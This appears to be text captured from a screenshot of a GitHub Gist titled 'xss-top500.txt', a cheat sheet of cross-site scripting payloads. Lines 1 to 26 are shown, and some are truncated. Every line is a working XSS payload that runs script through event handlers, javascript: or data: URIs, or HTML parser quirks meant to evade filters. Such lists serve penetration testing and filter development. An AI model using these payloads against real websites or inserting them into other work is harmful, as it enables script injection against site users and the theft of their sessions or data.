 #500 XSS payloads - https://gbhackers.com/top-500-important-xss-cheat-sheet/ - Mozilla Firefox
acuforum search
#500 XSS payloads - htt
https://gist.github.com/phra/76518994c908ac836ec5a393f188f89a
GitHub Gist Search... All gists Back to GitHub
phra / xss-top500.txt
Subscribe Star 29 Fork 21
Last active 8 days ago • Report abuse
Code Revisions 2 Stars 29 Forks 21
Embed <script src="https://g Download ZIP
#500 XSS payloads - https://gbhackers.com/top-500-important-xss-cheat-sheet/
xss-top500.txt Raw
1 <body oninput=javascript:alert(1)><input autofocus>
2 <math href="javascript:javascript:alert(1)">CLICKME</math> <math> <maction actiontype="statusline#http://google.com" xlink:href=
3 <frameset onload=javascript:alert(1)>
4 <table background="javascript:javascript:alert(1)">
5 <!--<img src="--><img src=x onerror=javascript:alert(1)//">
6 <comment><img src="</comment><img src=x onerror=javascript:alert(1))//">
7 <![><img src="]><img src=x onerror=javascript:alert(1)//">
8 <style><img src="</style><img src=x onerror=javascript:alert(1)//">
9 <li style=list-style:url() onerror=javascript:alert(1)> <div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidde
10 <head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body>
11 <SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT>
12 <OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT>
13 <object data="data:text/html;base64,%(base64)s">
14 <embed src="data:text/html;base64,%(base64)s">
15 <b <script>alert(1)</script>0
16 <div id="div1"><input value="``onmouseover=javascript:alert(1)"></div> <div id="div2"></div><script>document.getElementById("div
17 <x '="foo"><x foo='><img src=x onerror=javascript:alert(1)//'>
18 <embed src="javascript:alert(1)">
19 <img src="javascript:alert(1)">
20 <image src="javascript:alert(1)">
21 <script src="javascript:alert(1)">
22 <div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x
23 <? foo="><script>javascript:alert(1)</script>">
24 <! foo="><script>javascript:alert(1)</script>">
25 </ foo="><script>javascript:alert(1)</script>">
26 <? foo="><x foo='?><script>javascript:alert(1)</script>'>">